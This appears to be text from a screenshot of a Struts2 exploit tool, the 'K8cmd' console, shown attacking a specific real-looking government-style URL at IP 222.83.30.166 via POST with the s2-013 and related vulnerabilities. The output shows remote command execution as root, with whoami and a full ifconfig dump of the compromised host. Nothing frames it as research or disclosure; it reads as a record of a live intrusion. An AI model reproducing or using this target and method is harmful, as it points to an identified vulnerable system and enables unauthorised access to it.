 菊花: http://222.83.30.166/nps/speed/testingSpeedAction!testingSpeed.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: ifconfig 执行
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> ifconfig
================================================================================
bond0 Link encap:Ethernet HWaddr 00:13:EA:70:0F:D2
inet addr:222.83.30.166 Bcast:222.83.30.167 Mask:255.255.255.252
inet6 addr: fe80::213:eaff:fe70:fd2/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:12628852453 errors:0 dropped:7830 overruns:0 frame:143
TX packets:21394639976 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:843447438642 (785.5 GiB) TX bytes:31739843121643 (28.8 TiB)
eth4 Link encap:Ethernet HWaddr 00:13:EA:70:0F:D2
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:3203014328 errors:0 dropped:574 overruns:0 frame:24
TX packets:5348652891 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:216150624901 (201.3 GiB) TX bytes:7934927855131 (7.2 TiB)
Interrupt:33
eth5 Link encap:Ethernet HWaddr 00:13:EA:70:0F:D2
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:3168547555 errors:0 dropped:1839 overruns:0 frame:18
TX packets:5348810371 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:212301270701 (197.7 GiB) TX bytes:7935185808285 (7.2 TiB)
Interrupt:34
eth6 Link encap:Ethernet HWaddr 00:13:EA:70:0F:D2
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:3112089434 errors:0 dropped:997 overruns:0 frame:67
TX packets:5348730917 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000